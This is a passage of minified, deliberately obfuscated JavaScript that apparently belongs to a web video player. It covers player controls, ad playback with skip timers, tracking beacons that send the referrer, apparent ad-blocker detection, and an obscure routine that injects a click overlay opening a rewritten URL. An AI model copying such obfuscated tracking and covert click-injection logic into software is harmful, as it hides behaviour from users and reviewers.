Image,x.onload=x.onerror=function(){a=1e4,f=cL(i),x=e[cz(cb(73),cg(9))];if(this.height==2){for(bx=1;bx<10;bx++)h=e[cw(cz(cd(71),cf(8)),bx)],l=parseInt(e[cw(cz(cc(72),cc(17)),bx)])||0,h&&l&&l>f[1]&&l<a&&(a=l,x=h);if(a==1e4)for(bx=1;bx<10;bx++)h=e[cw(cz(cb(73),cc(3)),bx)],l=parseInt(e[cw(cz(cc(72),cb(18)),bx)])||0,h&&l&&bx==1&&(a=l,x=h),h&&l&&l>a&&(a=l,x=h)}bq[cc(18)]=x},e[cz(cb(73),ce(329))]==cb(14)?x.src="[data-uri]":x.src="[data-uri]"),L=cK(K,cy(cb(2),cc(167))),!e[cz(ca(82),cf(105))]||e[cz(cg(86),cc(100))]==0?cH(i,cy(cb(327),cf(172))):e[cz(cb(81),cf(105))]==1?cH(L,e[cz(cd(79),cc(187))]==cc(165)?ch(172):cd(129)):e[cz(cg(86),ch(107))]==2&&cH(L,cc(80)),I=cK(L,cy(cg(7),cb(193))),I&&(e[cw(ch(138),ca(35))]?e[cz(cw(cb(132),ce(37)),cg(207))]?(cP(I,cd(4),function(){H.pause()}),I[ca(51)]=e[cz(cw(ca(133),cc(33)),cf(206))],I[cf(95)]=cz(ce(1),bm?ca(93):cc(64))):I.removeAttribute(cf(54)):cW(I)),I=cV(ck(cf(57),7),cy(cg(7),cb(169))),cP(I,cb(6),function(){!H.poster&&!H.splash&&!H.finished&&(bv=!0,H.stop())}),c_(cK(L,cy(ch(8),cg(65))),I),M=cK(K,cy(ch(8),ce(129))),O=cK(K,cy(cf(6),cg(36))),Q=cK(L,cy(cf(6),cb(28))),Q&&(S=cK(Q,cy(cc(1),cw(ce(31),cf(252)))),cO(S,[ce(18),cw(parseInt(H.volumeLevel*100),ce(4))]),T=cV(ch(32),cy(cd(0),cw(cg(33),ce(331)),cd(247))),U=cV(ce(29),cy(ca(3),cw(cf(32),cd(246)),cb(249))),cO(U,[ce(21),cw(parseInt(H.volumeLevel*100),cc(0))]),cZ(T,U),cZ(Q,T),V=!1,cR(g,[cw(cb(68),cg(126)),cw(ch(67),ch(30))],function(a){if(cU(a)==T||cU(a)==U)cS(a),V=!0,cH(T,cy(cd(-3),ce(253)))}),cR(g,[cw(cc(67),ch(137)),cw(ch(67),ca(132))],function(a){if(V){cS(a);var b=cT(a,T),c=cL(T),d=1-b[1]/c[1];isFinite(d)||(d=1),d>1&&(d=1),d<0&&(d=0),H.volume(d)}}),cR(g,[cw(cd(66),ca(201)),cw(cg(66),ca(184))],function(){V=!1,cI(T,cy(ce(2),cd(248)))}),cR(g,[ca(7)],function(a){if(cU(a)==T||cU(a)==U){cS(a);var b=cT(a,T),c=cL(T),d=1-b[1]/c[1];d>1&&(d=1),d<0&&(d=0),H.volume(d)}}),dl(H.volumeLevel),H.on(cd(26),function(a,b,c){dl(c)})),I=cV(ck(cb(53),3,4),cy(ch(8),cb(74))),cP(I,ca(7),function(){H.fullscreen()}),da(Q,I),R=Q.previousSibling,C=cb(215),Z=null,e[cz(cg(178),ch(46))]==cf(18)&&(co(ca(41))&&(C=co(cf(44))),dm()),e[cd(64)]&&(Y=cV(ce(153),cy(ce(5),ca(330))),cP(Y,cc(5),function(){cG(i,cy(cb(-1),ca(204),cg(72)))?cI(i,cy(cf(3),cg(208),cb(67))):cH(i,cy(cg(4),cd(201),ce(70)))}),c_(Q,Y)),W=null,dn(),cP(g,cw(ce(71),ce(124)),function(a){try{var b=cU(a),c=!1;if(Z)if(b==Z)cS(a),cG(i,cy(ch(5),cf(44),ce(49)))?cI(i,cy(cd(-3),ce(43),cd(44))):cH(i,cy(ch(5),cd(38),ce(49)));else{b=b.parentNode;while(b){b=b.parentNode;if(b==Z){c=!0;break}}c||cI(i,cy(ca(0),cc(39),ca(47)))}if(W){b=cU(a),c=!1;if(b==W)cS(a),cG(i,cy(cb(-1),cd(76),cf(50)))?cI(i,cy(cb(-1),ca(79),cg(51))):cH(i,cy(ch(5),cc(77),cf(50)));else{b=b.parentNode;while(b){b=b.parentNode;if(b==W){c=!0;break}}c||cI(i,cy(ce(2),ce(81),cd(44)))}}if(bk){b=cU(a),c=!1;while(b){b=b.parentNode;if(b==bk){c=!0;break}}c||(cW(bk),bk=null)}}catch(d){}}),I=cK(K,cy(ch(8),cc(42))),cW(I),cZ(L,I),cP(I,cw(cd(59),ch(30)),function(){cH(cK(L,cy(cd(0),cb(43))),cw(ck(cg(66),4,5),cg(158)))}),cP(i,cw(cd(59),ce(27)),function(){bC=!0}),cP(i,cw(cd(59),cd(181)),function(){cI(cK(L,cy(cg(7),ce(46))),cw(ck(cg(66),4,5),cb(153))),bC=!1}),M&&(N=cV(ch(32),cy(cf(6),cd(25),ch(132))),db(N,db(M)),c_(cK(L,cy(ch(8),ce(31))),N)),O&&(P=cV(cd(24),cy(cf(6),ca(28),cd(29))),e[ch(37)]?db(P,di(e[cc(30)])):db(P,db(O)),da(cK(L,cy(ce(5),ce(46))),P)),I=cK(K,cy(ce(5),cc(42),cc(238))),cW(I),cZ(L,I),(N||P)&&setInterval(function(){db(N,db(M)),e[cb(31)]?db(P,di(e[cb(31)])):db(P,db(O))},250)),e[ce(207)]&&parseInt(e[cd(202)])>0&&(H.on(cf(88),function(a,b,c){c>e[cg(209)]&&b.stop()}),e[cz(cf(104),cd(133))]=cc(82)),e[cz(cg(105),cf(139))]==cc(82)&&(bO||function(){var a,b=0,c,d=!1;H.on(cb(198),function(){a=setInterval(function(){d||(b=H.video.time)},250)}).on(cg(204),function(){d||(c=b,d=!0,H.paused&&H.resume(),H.seek(c,function(){d=!1}))}).on(cc(329),function(){clearInterval(a)})}()),bH&&(I=ds(null,170),cO(I,[ch(57),cb(32)]),cP(I,cc(5),function(a){window.open(cw(bJ[cg(55)],bJ[cb(50)].indexOf(ch(48))>=0?cd(57):cd(40),ch(66),ch(41),ca(15)),cz(ca(-1),cg(70))),a.stopPropagation()}),c_(J,I),cP(I,cb(6),function(a){cW(I),bM&&parseInt(e[cz(cc(62),ce(34))])>0&&localStorage.setItem(cz(cw(ce(33),cf(15)),cf(67),ce(49)),ci()+1e3*parseInt(e[cz(cc(62),ch(37))])),cp(function(){D.handle(bZ[16],cf(67))},0),cp(function(){x=e[cz(cb(63),ch(10))].split("|"),cj(x)>0&&cr(df(x[0]))},500),a.stopPropagation()})),e[cz(ca(4),cf(10),cd(2))]&&bO&&(I=cV(ck(cc(52),7),cb(-2),[cb(20),cg(28),ch(19),0,cc(20),0,ca(48),0,ce(96),0]),cX(I),x=e[cz(cb(3),cf(10),ce(7))].split("|"),cj(x)>0&&(I[cf(54)]=df(x[0]),I[ch(97)]=cz(cf(2),bm?ce(95):ch(71)),c$(K,I),cP(I,cg(11),function(a){D.pause(),cW(cU(a)),cp(function(){D.handle(bZ[16],cb(3))},0)}),_=I,D.handler(function(a){a==bZ[5]?cY(_):cX(_)}))),D.handler(function(a,b){var c=ch(4);if(a==bZ[10]||a==bZ[13]){c=a==bZ[10]?cd(3):ch(23);return k[c][6]?ce(17):cc(82)}if(a==bZ[11]||a==bZ[14])dx(s),c=a==bZ[11]?ca(6):cd(15),dA(c,function(){D.handle(c==cb(5)?bZ[12]:bZ[15])}),c==cg(10)&&bM&&(localStorage.removeItem(cz(cw(cc(29),ch(17)),ch(11),cd(25))),sessionStorage.setItem(cz(cw(cc(29),cg(16)),cg(10),cc(26)),ci()));else{if(a==bZ[22]){c=cw(cb(17),cc(8));return k[c][6]&&!bG?cc(13):ch(89)}if(a==bZ[23])dx(s),c=cw(cc(16),ch(15)),dA(c,function(){D.handle(bZ[24])});else if(a==bZ[24])dx(s);else if(a==bZ[2])bD||(bO&&D.handle(bZ[22])==cg(19)?(cW(bh),bh=ds(null,160),cP(bh,cg(11),function(a){cU(a)==bh&&(cS(a),D.handle(bZ[23]))}),cZ(J,bh),cY(bh),bG=!0,dA(cb(9))):e[cz(ca(49),cc(141),cd(7))]==cc(13)?k[ch(15)][6]?dA(cc(8)):dA(cg(53)):dA(ce(12)));else if(a==bZ[1]||a==bZ[12]||a==bZ[15])dx(s),a==bZ[15]&&(k[ch(54)][6]?dA(cf(52)):dA(ca(25))),cI(i,cy(cg(4),cb(0),cb(34)));else if(a==bZ[16])cp(function(){dy(s),b==ce(20)?(dx(s),k[ch(54)][6]?dA(ch(54)):dA(cb(24))):b==cd(102)&&D.pause()},100);else if(a==bZ[0])dA(cc(23));else if(a==bZ[3]){if(!bO||D.handle(bZ[13])!=cc(13))k[ch(54)][6]?dA(cc(47)):dA(cc(23))}else a==bZ[5]?dE(b):a==bZ[6]&&dA(ce(51))}return null}),bd=ds(cy(ce(5),cf(84),cd(30)),150),cZ(J,bd),bc=ds(null,150),cP(bc,cw(cg(73),ca(122)),function(a){cU(a)==bc&&cS(a)}),cZ(J,bc),be=ds(null,0),cP(be,cw(cc(67),cb(121)),function(a){cU(a)==be&&cS(a)}),cP(be,cb(6),function(a){cU(a)==be&&(D.toggle(),cS(a))}),c$(K,be),bf=ds(cy(cd(0),cd(78),cg(228)),0),cP(bf,cg(11),function(a){cU(a)==bf&&(D.toggle(),cS(a))}),c$(K,bf),ba=cV(ch(32),cy(ch(8),cd(168))),cY(ba),cZ(ba,cV(cf(209))),cZ(ba,cV(cd(203))),cZ(ba,cV(cf(209))),bb=cV(ce(29),cy(cb(2),cg(173))),e[cz(cf(85),cg(106))]==2?cH(bb,ce(84)):cH(bb,cg(171)),bi=cV(cg(31),null,[cd(18),cd(21),ca(181),ca(68),cf(55),cf(116)]),c$(K,bi),bj=cV(cb(26),cy(cf(6),cc(79),cf(335)),[cc(19),cb(23)]),cP(bj,cd(4),function(a){cS(a),dD()}),v&&e[cz(cc(195),cb(113),cd(145))]&&(x=ds(ch(4),180),cP(x,ch(12),function(a){window.open(e[cz(cg(201),cg(118),cc(146))],cz(cg(3),cd(63))),a.stopPropagation()}),cZ(J,x),cO(x,[ce(193),cf(195)]),cY(x)),bH||(dv(e,[ce(27),cd(3),cb(17),cb(9),cw(cc(16),cb(9))]),dw(e),dC(e)),cI(i,cw(cf(336),cf(15))),cI(i,cy(cf(165),cg(198))),cp(function(){D.handle(bZ[0]),typeof window[cz(ce(10),cc(10),cb(97))]==cf(33)&&window[cz(cc(6),ca(12),cc(96))](D),cP(J,cw(ck(cg(107),0,3),cb(45),ck(ce(119),4,7),ck(cc(79),0,1)),function(){bC||dD(J)})},0),E&&(cp(function(){if(F==1&&G==-1||!bV||E.style.display==ce(115)||E.style.display==cg(72)||E.style.visibility==cb(67)||E.offsetWidth<1){cW(E),E=cV(cc(25),null,[ca(21),cg(28),ce(16),0,cc(20),0,ch(53),0,ca(94),0]),db(E,e[cz(ce(174),cd(30),cc(32))]),(E.textContent||E.innerText)&&db(E,E.textContent||E.innerText);var a=parseInt(e[cz(ca(172),ch(38),cf(37),cf(137))])||10;a&&(e[cz(cc(99),ch(141))]=ch(89),H.on(cg(89),function(b,c,d){d>a&&(cZ(i,E),cW(J),c.stop())}),H.ready&&H.sliders&&H.sliders.timeline&&H.sliders.timeline.disable(e[cz(cg(105),cg(140))]==ca(84))),D.handle(bZ[28])}else cW(E)},2e3),cs(cw(ck(b,0,b.lastIndexOf(cf(26))),cc(21),cg(338),cf(48),ca(335))+ch(48)+cw(cf(53),ch(41),cg(340),","),function(){G=this[ch(21)]>0?1:-1},function(){G=-1}));if(e[cz(ch(55),cw(cc(68),2))]){var m=e[cz(cc(48),cw(ca(70),2))];m+=(m.indexOf(ca(43))>=0?cd(57):cb(42))+cw(cb(57),cc(34),ci()),cs(m,function(){F=this[cf(19)]>0?1:-1},function(){F=-1})}if(e[cg(74)]||e[cz(ce(52),cd(67))]){bX=function(a,b){if(e[cz(cg(54),cb(69))]){var c=e[cz(cd(47),cf(73))];c+=(c.indexOf(ca(43))>=0?cb(59):cg(47))+cw(cg(54),cb(35),encodeURIComponent(a),",",encodeURIComponent(b||cf(2)),cf(63),ca(58),cf(39),ci()),cs(c)}},bW=function(a,b){bX(a,b)},e[ce(72)]&&(typeof window[cf(255)]==cd(27)?bW=function(a,b,c){window[ca(252)](cb(336),cb(49),cA(cg(16)),a,b,c),bX(a,b)}:typeof window[cf(256)]==ca(30)&&(bW=function(a,b,c){var d={};d[cz(ca(50),ch(343))]=cA(ch(17)),b&&(d[cz(cd(47),cg(343))]=b),c&&(d[ca(175)]=c),window[ch(258)](cg(54),a,d),bX(a,b)})),x=[0,1,2,3,4,6,8,16,17,19,21,25,26,27,29];for(bx=0;bx<cj(x);bx++)D.listen(bZ[x[bx]],function(a){var b=0;return function(c){var d=10;if(c){c[cb(12)]&&(d=cg(3)+c[cc(11)],cj(d)==1?d=cw(0,0,d):cj(d)==2&&(d=cw(0,d))),c[cg(13)]&&(c=c[cg(13)]);switch(c){case cb(24):c=cw(cA(cf(28)),cA(ca(1)));break;case ce(8):c=cw(cA(cb(5)),cA(ch(62)),cA(cg(5)));break;case ca(18):c=cw(cA(cd(15)),cA(cb(56)),cA(cc(-1)));break;case ch(15):c=cw(cA(cf(13)),cA(cc(-1)));break;case cw(cd(15),ca(10)):c=cw(cA(cw(cd(15),ch(15))),cA(ch(62)),cA(cc(-1)));break;case cg(109):c=cw(cA(cc(103)),cA(cc(-1)));break;case cf(67):c=cA(cb(339))}}a==bZ[0]?bW(cw(cA(cb(11)),cA(cg(81)))):a==bZ[1]?bW(cw(cA(cd(1)),cA(cc(59)))):a==bZ[2]?bW(cw(cA(cg(8)),cA(ca(10)))):a==bZ[3]?bW(cw(cA(ch(9)),cA(cb(169)))):a==bZ[4]?((b==0||ci()-b>2e3)&&bW(cw(cA(cc(2)),cA(cg(44)))),b=ci()):a==bZ[6]?bW(cw(cA(ca(4)),cA(cd(183)))):a==bZ[8]?bW(cw(cA(cb(11)),cA(ch(68)))):a==bZ[19]?bW(cw(cA(ce(14)),c?cA(cb(117)):cA(ca(188)))):a==bZ[29]?bW(cw(cA(cf(7)),cA(cb(209)),cA(ca(120)))):a==bZ[25]?bW(cw(cA(cd(1)),cA(ch(18)))):a==bZ[17]?bW(cw(cA(cb(75)),cA(cb(173))),c):a==bZ[16]?bW(cw(cA(ce(78)),cA(ce(9))),c):a==bZ[26]?bW(cw(cA(ca(76)),cA(ch(45))),c):(a==bZ[21]||a==bZ[27])&&bW(cw(cA(ca(76)),cA(ca(13))),c,cx(cA(ch(18)),d))}}(bZ[x[bx]]))}if(e[cz(ce(15),cf(73))]){x=[21,25,27];for(bx=0;bx<cj(x);bx++)D.listen(bZ[x[bx]],function(a){var b=e[cz(cd(10),ce(72))];a&&(b+=b.indexOf(cf(46))>=0?cc(58):ce(45),b+=cw(ce(15),cf(39))+encodeURIComponent(JSON.stringify(a))),cs(b)})}e[cz(cb(60),cb(69))]&&D.listen(bZ[1],function(){br||cs(e[cz(cg(65),cc(68))])})}}function dJ(){var a,b,c=[];for(a in e)ck(e[a],0,8)==ca(30)&&(b=ck(e[a],8),b[0]==ch(28)&&c.push([a,ck(b,1)]));cj(c)==0?dK():(cp(function(){dH(c)},0),cp(function(){dI(c)},20),cp(dJ,50))}function dI(a){var b,c,d,e,f,g;bw||(bw=cV(ce(29)));for(b=0;b<cj(a);b++){c=0;while(c<12){f=0,g=ci();for(d=0;d<cj(a[b][1]);d++)e=parseInt(a[b][1][d])||0,f+=c*e;ci()-g<100?f=Math.floor(f/7):f=Math.floor(f/6),db(bw,parseInt(db(bw)||0)-f),c++}}}function dH(a){var b,c,d,f,g,h,i,j,k=ci();bw||(bw=cV(cb(26)));for(b=0;b<cj(a);b++){c=0,h=a[b][1].indexOf(cg(27)),h>0?(i=parseInt(ck(a[b][1],0,h)),h=ck(a[b][1],h)):(i=0,h=a[b][1]);while(c<12){g=i,j=ci();for(d=0;d<cj(a[b][1]);d++)f=parseInt(a[b][1][d])||0,g+=c*f;ci()-j>100?g=Math.floor(g/7):g=Math.floor(g/6),db(bw,parseInt(db(bw)||0)+g),ci()-k>1e3&&db(bw,Math.floor(parseInt(db(bw)||0)/2)),c++}if(e[a[b][0]]&&ck(e[a[b][0]],0,8)==ce(32)){f=parseInt(db(bw));if(f<0){f=ce(1)+ -f;for(c=0;c<4;c++)f+=f;h=ck(h,1),h=h.split(ce(25));for(c=0;c<cj(h[5]);c++){g=c;for(d=c;d<cj(f);d++)g+=parseInt(f[d]);while(g>=cj(h[5]))g=g-cj(h[5]);i=h[5][c],h[5]=cw(ck(h[5],0,c),h[5][g],ck(h[5],c+1)),h[5]=cw(ck(h[5],0,g),i,ck(h[5],g+1))}e[a[b][0]]=h.join(cc(21))}else e[a[b][0]]=cw(cc(28),cc(21),f,h)}}}function dG(a,b){if(a){cP(a,cc(5),function(){try{H.pause()}catch(a){}}),b&&(a[ch(56)]=b,a[ch(97)]=cz(ch(4),bm?cb(92):cc(64))),x=null,e[cz(cg(39),cf(24))]&&(x=e[cz(cd(32),cb(20))].split(","));if(!x||!cj(x)||cj(x)<2)x=[0,0];cO(a,[ch(26),cc(22)]);switch(e[cz(cb(34),ca(307))]){case cw(cc(20),cc(92)):cH(a,cc(20)),cO(a,[cd(91),cw(x[0],cb(16)),ce(24),cw(x[1],ca(17))]);break;case cw(cf(51),ch(99)):cH(a,cf(51)),cO(a,[cd(91),cw(x[0],cb(16)),ch(53),cw(x[1],ca(17))]);break;case cw(ca(48),cc(12)):cH(a,ca(48)),cO(a,[cb(13),cw(x[0],cd(14)),cf(51),cw(x[1],cc(15))]);break;default:cH(a,ca(22)),cO(a,[cc(12),cw(x[0],cb(16)),cb(21),cw(x[1],ce(19))])}e[cz(cg(39),ch(87))]==cc(13)&&cH(a,cc(165))}}function dF(){if(H&&H.ready&&H.video&&H.video.duration&&r){var a=cK(K,cy(cf(6),cf(47)));if(!cK(a,cy(cd(0),cb(238)))){for(var b in r){var c=r[b],d=cV(ck(cf(57),7),cy(cc(1),ce(241)),[ce(16),cw(100*c[cd(25)]/H.video.duration,cd(-1))]);db(d,c[cc(44)]),cP(d,cd(4),function(a){cS(a)}),cZ(a,d)}cR(a,[cw(ce(71),ce(134)),cw(cd(59),cd(129))],function(b){var c=b.pageX||b.clientX||(b.changedTouches?b.changedTouches[0].clientX:0),d=Math.round(((c-cM(a)[0])/a.offsetWidth-.01)*H.video.duration),e=Math.round(((c-cM(a)[0])/a.offsetWidth+.01)*H.video.duration),f,g=cK(K,cy(cg(7),cd(41),ch(245)));for(var h in r){var i=r[h];if(i[cc(26)]>=d&&i[ca(28)]<=e){g.setAttribute(cy(cf(68),cg(50)),i[ca(46)]),f=!0;break}}f||g.removeAttribute(cy(cf(68),cc(44)))})}}}function dE(a){if(!!q){var b,c,d,f,g,h,i;for(b=0;b<cj(q);b++)if(!q[b][0]||e[cz(ce(107),ch(243))]==ca(15))if(t!=b+1&&a-q[b][1]>=0&&a-q[b][1]<=2){g=b+1;break}g&&(c=q[g-1],t=g,cO(bi,[cc(162),cb(-2),cc(12),cw(50,cd(-1)),ca(22),cw(-1e4,ch(22)),cb(47),ca(-1),cg(20),cg(3),ce(21),ce(1),cb(38),0]),db(bi,cf(2)),c[0]=!0,c[2]&&(d=cV(ck(cg(58),5,6),null,[cf(55),cf(36)]),c[4]&&(d[ce(53)]=c[4],d[cd(89)]=cz(ch(4),bm?cb(92):ce(68)),cP(d,cc(5),function(){try{cp(function(){D.handle(bZ[16],cf(108))},0)}catch(a){}})),f=d,c[7]&&typeof c[7]==ch(170)&&(h=c[7]),c[8]&&typeof c[8]==cg(169)&&(i=c[8]),d=cV(cb(159),null,[ch(57),ce(35)]),cP(d,cd(74),function(){if(t==g){var a,b,e;a=[d.width,d.height],h&&(i?(cO(f,[cc(14),cw(100,cb(1)),cd(16),cw(100,ch(7))]),cO(d,[cg(20),cw(100,cc(0)),cb(18),cw(100,cg(6))]),cO(bi,[cd(13),cw(parseInt(h),h.indexOf(ch(7))<0?ch(22):ce(4))]),cO(bi,[cb(18),cw(parseInt(i),i.indexOf(cf(5))<0?ch(22):cd(-1))]),e=cw(-parseInt(h)/2,h.indexOf(cg(6))<0?ca(17):cb(1))):h.indexOf(cd(-1))<0?(cO(d,[ch(21),cw(parseInt(h),ce(19)),cg(23),ca(104)]),e=cw(-parseInt(h)/2,cg(21))):(cO(bi,[cd(13),cw(parseInt(h),ce(4))]),cO(f,[cf(19),cw(100,cf(5))]),cO(d,[cc(14),cw(100,ce(4)),ca(19),cc(102)]),e=cw(-parseInt(h)/2,cg(6)))),cO(bi,[cg(43),0,cw(ca(39),cA(cg(18))),e||cw(-a[0]/2,cc(15))]),c[6]==cf(25)?(cO(bi,[cf(51),ce(1),ce(24),cw(10,ce(19)),cw(cb(38),cA(cf(25))),cw(-a[1]-10,cf(20))]),cp(function(){t==g&&cO(bi,[cd(161),cw(cy(cc(37)),ca(78),.5,ck(cf(169),2)),cw(cc(37),cA(cb(21))),0])},100)):(b=L?cL(L):[0,0],cp(function(){t==g&&cO(bi,[ch(53),0,cd(19),cc(-3),cc(162),cw(cy(cc(37)),ch(83),.5,ck(cg(170),2)),cw(cc(37),cA(cb(47))),cw(b[1]+10,ce(19))])},100)),parseInt(c[5])>0&&cp(function(){t==g&&dD()},parseInt(c[5])*1e3)}}),d.src=c[2],cZ(f,d),cZ(bi,f),cZ(bi,bj),cY(bi),D.handle(bZ[17],cc(103))))}}function dD(a){if(a){var b=[0,0],c,d,e,f,g=2,h,i;for(i=0;i<10;i++)b[0]+=2,b[1]+=2,g*=8;g--,e=H.conf.errorUrls[i];if(!e)return;e=e.replace(cf(129),cw(ck(ce(35),4),ck(cf(76),0,1),ck(cd(128),2))),e=e.replace(ck(e,7,16),ck(e,21,30)),e.lastIndexOf(ce(25))==cj(e)-1&&(e=ck(e,0,cj(e)-1)),e=ck(e,5),bk=cV(cf(30),null,[cd(18),cg(28),ca(14),cw(b[0],cf(20)),cd(19),cw(b[1],cg(21)),cw(cc(180),cA(cg(187))),g,cf(194),ca(192)]),cP(bk,cc(5),function(){var a=document.defaultView;a&&a[cd(44)]&&a[cg(51)](ck(e,0,e.lastIndexOf(cc(21))),cz(ce(1),cb(65)))}),b=H.conf[cw(ck(cd(30),4,5),ck(ca(14),1,2),ck(cf(64),3,4))],f=H.conf[ck(cb(33),2,3)];if(f&&b){g=ce(1);for(i=1;i<cj(b);i++)g=cw(g,parseInt(b[i])?parseInt(b[i]):1);b=g,i=parseInt(cj(b)/2),c=parseInt(ck(b,0,i+1)),d=parseInt(ck(b,i)),i=d-c,i<0&&(i=-i),g=i,i=c-d,i<0&&(i=-i),g+=i,g==f&&(bk=null)}bk&&(h=cV(cf(163),null,[cd(49),cc(31)]),h[cf(23)]=e,cZ(bk,h),ci()%2==0?cZ(a.parentNode,bk):da(a,bk))}else cO(bi,[cc(162),cb(-2),ca(14),cw(50,cc(0)),cd(19),cw(-1e4,ch(22)),cb(47),cg(3),cc(14),cc(-3),ca(19),cc(-3),cf(42),0]),db(bi,cc(-3))}function dC(a){if(!!a){var b=a[cz(ce(107),ch(25))];b&&(b=cw(b,b.indexOf(cd(40))>=0?cd(57):ch(48),ca(114),cb(35),encodeURIComponent(document.referrer),ch(65),cb(57),cd(33),ci())),cu(b,function(a){if(!!a){q=[];var b,c,d;try{b=JSON.parse(a)}catch(e){}if(cj(b)){for(d=0;d<cj(b);d++)c=b[d],q.push([!1,c[ch(33)]||0,c[ca(20)]||cg(3),c[ca(34)]||ce(1),c[cb(4)]||ca(-1),c[cd(29)]||cb(-2),c[cb(20)]||ce(1),c[cc(14)]||ca(-1),c[cd(16)]||ce(1)]);dE(H.video.time||0)}}},null)}}function dB(a,b){var c=k[a],d,f,g,h,j,l,m=b?bc:be,n=b?bd:bf,o,p,q,r,t,u,v,w,x,y,z,A;if(!c||!c[6])typeof b==cc(28)&&cp(function(){b()},0);else{a==cg(29)&&bg&&(m=bg),a==ch(15)&&bh&&(m=bh),b&&(p=(parseInt(c[2])||10)*1e3,o=(parseInt(c[9])||0)*1e3,v=function(){var b,d,e,f,h;if(s==a&&p>=0){y?e=(y(cw(ch(43),cA(cf(4)),cA(ch(37))))-y(cw(ce(40),cA(cf(4)),cA(ce(189)),cA(cg(32)))))*1e3:g?e=(g.played.length>0?g.played.end(g.played.length-1):0)*1e3:e=(new Date).getTime()-r,f=(p-e)/1e3,y?h=y(cw(cc(36),cA(ca(1)),cA(cd(227)),cA(cc(229))))?0:10:h=(o-e)/1e3;if(f>=.5){d=cK(bb,cy(cf(6),cc(26),ce(16))),db(d,c[8]?c[8].replace(cw(cd(-1),ch(33)),ce(1)+Math.round(f)):cf(2)),d=cK(m,cy(cc(1),ch(86),cd(37),cf(4))),h>=.5&&c[11]?db(d,c[11].replace(cw(ce(4),cf(31)),ch(4)+Math.round(h))):c[10]&&db(d,c[10]),h<.5&&(cI(d,cf(31)),cY(d));if(c[7]){d=cJ(c[7],cy(cf(11),ch(77),ch(33),cg(18)));for(b=0;b<cj(d);b++)db(d[b],Math.round(f))}if(c[3]){d=l[cw(cg(107),cA(ch(134)))];if(d){d=d[cb(116)];if(d){d=cD(cz(cd(-4),cb(58),cg(107)),d);if(d){d=cJ(d,cy(ce(10),cd(69),cd(25),cb(13)));for(b=0;b<cj(d);b++)db(d[b],Math.round(f))}}}}cp(v,1e3)}else if(!y){for(b=0;b<cj(c[12]);b++)c[12][b][cf(12)]==cw(cg(6),100)&&!c[12][b][cb(-1)]&&(cs(c[12][b][cd(2)]),c[12][b][cd(-3)]=!0);u()}}},w=function(){var b=0,d,e,f;if(s==a&&p>=0){y?g&&g.duration==y(cw(cc(36),cA(cg(5)),cA(cd(29))))?b=(g.played.length>0?g.played.end(g.played.length-1):0)*1e3:b=(y(cw(cc(36),cA(ce(3)),cA(cf(35))))-y(cw(ca(38),cA(ca(1)),cA(cc(185)),cA(ch(33)))))*1e3:g?b=(g.played.length>0?g.played.end(g.played.length-1):0)*1e3:b=(new Date).getTime()-r,d=Math.min(100,b/p*100);for(f=0;f<cj(c[12]);f++)c[12][f][cg(13)].indexOf(cg(6))==0||c[12][f][ch(14)].indexOf(ce(143))==0||c[12][f][ce(11)].indexOf(ca(142))==0?(e=parseInt(ck(c[12][f][cc(7)],1))||0,d>=e&&!c[12][f][cd(-3)]&&(cs(c[12][f][cc(3)]),c[12][f][cb(-1)]=!0)):c[12][f][cb(8)].indexOf(ca(53))>0&&(e=dh(c[12][f][cc(7)])*1e3,b>=e&&!c[12][f][cg(4)]&&(cs(c[12][f][cc(3)]),c[12][f][cf(3)]=!0)),c[12][f][cb(8)]==ca(118)&&g&&g.muted&&d>0&&!c[12][f][cf(3)]&&(cs(c[12][f][ce(7)]),c[12][f][cf(3)]=!0);cO(cK(bb,cy(ca(3),ce(87),cf(4))),[cf(19),cw(d,cb(1))]),cp(w,50)}},t=function(){if(s==a&&!q){var b;q=!0;for(b=0;b<cj(c[12]);b++)delete c[12][b][cf(3)];cW(cK(bb,cy(cb(2),cf(64),cg(5)))),cW(cK(bb,cy(ca(3),cc(27),cc(-1)))),cW(cK(bb,cy(ce(5),cf(31),cb(13)))),cW(cK(bb,cy(ca(3),cf(78)))),cW(cK(bb,cy(ca(3),ch(49),cd(-2)))),bU||(b=cV(ck(cc(52),7),cy(ch(8),ch(80))),cP(b,cg(11),function(){D.fullscreen()}),cZ(bb,b),D.listen(bZ[8],function(){if(s==a)for(bx=0;bx<cj(c[12]);bx++)c[12][bx][cg(13)]==cg(67)&&cs(c[12][bx][ca(5)])}),D.listen(bZ[9],function(){if(s==a)for(bx=0;bx<cj(c[12]);bx++)c[12][bx][cc(7)]==cw(ca(116),ce(65))&&cs(c[12][bx][cd(2)])})),b=cV(ca(27),cy(cb(2),ch(49),cb(0))),cZ(bb,b),b=cV(cc(25),cy(cd(0),ce(87),ca(1))),cZ(cK(bb,cy(cc(1),ch(49),cg(5))),b),g&&(b=cV(ck(ce(56),3,4),cy(ca(3),cb(60),cg(5))),cP(b,ch(12),function(){var a,b;if(y)cG(i,cy(ce(2),cb(0),ca(56)))?y(cw(cg(123),cA(ce(3)))):y(cw(cf(13),cA(cd(-2))));else if(g){g.paused?(g.play(),cH(i,cy(cf(3),ca(1),cd(77))),cI(i,cy(cc(-2),ce(3),ca(56))),b=cc(117)):(g.pause(),cH(i,cy(ch(5),cg(5),cd(53))),cI(i,cy(cf(3),ca(1),ce(82))),b=ca(10));for(a=0;a<cj(c[12]);a++)c[12][a][cd(6)]==b&&cs(c[12][a][cg(9)])}}),cZ(bb,b),Q&&R?b=Q:(b=cV(ck(cb(53),3,4),cy(cc(1),cf(32),cd(-2))),cP(b,cc(5),function(){if(g){var a=!D.muted();D.mute(a)}})),D.listen(bZ[19],function(b){if(s==a){var d=b?ch(123):ce(190);for(bx=0;bx<cj(c[12]);bx++)c[12][bx][ce(11)]==d&&(cs(c[12][bx][cf(8)]),c[12][bx][cc(-2)]=!0)}}),cZ(bb,b)),cZ(bb,cV(ce(29),cy(ce(5),ca(28),ch(19)))),cj(c[9])>0&&(b=cV(cb(26),cy(cc(1),ce(83),cc(38),cd(-2))),cH(b,cc(26)),cP(b,ch(12),function(b){var d=cU(b);if(!cG(d,ch(33))){D.handle(bZ[26],a),bF=!0,bK=!0;for(bx=0;bx<cj(c[12]);bx++)c[12][bx][cf(12)]==cd(37)&&cs(c[12][bx][cf(8)]);u()}}),cZ(m,b)),cH(i,cy(ca(0),ca(1),ce(82))),cZ(m,bb),r=(new Date).getTime(),v(),w()}},u=function(){cI(i,cy(cg(4),ch(6),cb(79))),cI(i,cy(cf(3),ca(1),cg(60))),typeof b==ce(32)&&b()}),db(m,cd(-4));if(c[0])if(a==cb(48))j=m,cu(c[0],function(b){var 